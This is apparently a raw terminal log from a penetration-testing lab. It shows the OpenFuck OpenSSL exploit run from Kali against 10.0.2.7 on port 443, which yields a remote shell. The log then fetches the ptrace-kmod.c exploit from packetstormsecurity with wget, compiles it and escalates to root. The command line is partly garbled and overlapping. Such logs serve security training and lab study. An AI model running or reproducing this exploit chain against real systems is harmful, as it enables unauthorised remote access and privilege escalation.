 ┌──(root㉿kali)-[~/target-1]
└─# ./47080 0×6b 10.0.2.7 443 -c 40
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f81e8
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--09:35:42--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c.1'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: file path prefix `/usr/bin' never used
[+] Attached to 1715
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0×4001189d
[+] Now wait for suid shell...
whoami
root